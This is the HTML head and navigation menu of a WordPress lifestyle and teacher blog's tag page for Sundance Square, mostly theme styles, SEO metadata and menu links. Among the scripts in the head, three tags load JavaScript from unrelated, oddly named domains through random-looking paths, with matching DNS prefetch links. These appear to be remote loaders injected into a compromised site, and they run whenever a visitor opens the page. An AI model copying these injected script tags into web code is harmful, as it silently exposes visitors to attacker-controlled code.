

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/sundance-square/
body_size: 12630
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>Sundance Square - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/sundance-square/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/#listItem","name":"Sundance Square"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/#listItem","position":2,"name":"Sundance Square","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/","name":"Sundance Square - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/sundance-square\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Sundance Square Tag Feed" href="https://sassyteacherchic.com/tag/sundance-square/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "31fa76c4ef"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-sundance-square tag-333 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
